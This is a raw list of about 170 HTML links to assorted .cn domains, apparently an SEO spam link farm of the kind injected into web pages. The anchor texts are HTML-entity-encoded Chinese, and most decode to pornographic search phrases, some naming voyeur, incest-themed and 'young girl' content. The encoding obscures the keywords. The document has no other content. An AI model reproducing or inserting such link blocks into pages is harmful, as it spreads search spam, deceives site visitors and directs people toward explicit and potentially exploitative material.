<a href="http://oxqc.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://taobaichi.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://qdvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://womeisen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://gybochang.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://quaq.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://lnui.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qt53.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x66F0;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://shigaomuju.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://otsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://zyxls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://dhs021.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://58tijianji.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://csxhuayu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://langlu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huafus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ddylcl.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nentu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zzyyjd.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://df53.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hprac.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://soles.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://sytowels.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://beecare.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://jlmmw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chungongtu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://vmbm.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fanslive.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiehen.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t750.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weloveqianming.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://surean.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://09519.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mabws.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyysj.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btgmp.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://108dqp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://papaquan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://nenpie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ctght.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://59gm.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://i2816.cn" target="_blank">69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pigxd.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kite8.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://duolink.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x871C;&#x81C0;</a>|
<a href="http://hainanlc.cn" target="_blank">www.&#x9999;&#x8549;av</a>|
<a href="http://fuyun98.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://diconi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vdcool.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://ijkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shbofa.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zrm447.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moziw.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://mx277.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfilter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://szbird.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://sengbin.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x9875;</a>|
<a href="http://nexf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8272;av</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x4E00;&#x8FB9;&#x64CD;&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://haode365.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m8000.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://liduohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amateursds.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yh2036.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://xthome.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://hg7788.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://senkuan.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://lc365.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmmmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://nenjue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqcode.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://songbye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://1688anfa.cn" target="_blank">99&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://rezheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://35871.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xinuan.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vpuv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://gogotown.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://chgou.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sencloud.cn" target="_blank">&#x4E9A;&#x6D32;&#x5185;&#x5C04;&#x7F51;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">18&#x7981;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcqtea.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wangzen.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://wawastar.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9999;&#x8549;</a>|
<a href="http://qlhsbw.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://xglhospital.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://slmi.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://no1cm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://yidzm.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://halo6.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jishisong.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdrsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://anhyl.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cscsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nssnn.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hackzl.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jgwp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://huahuiye.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://box-design.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jowsf.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://waicu.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ismdg.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okppt.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://sscars.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://luzhoumap.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
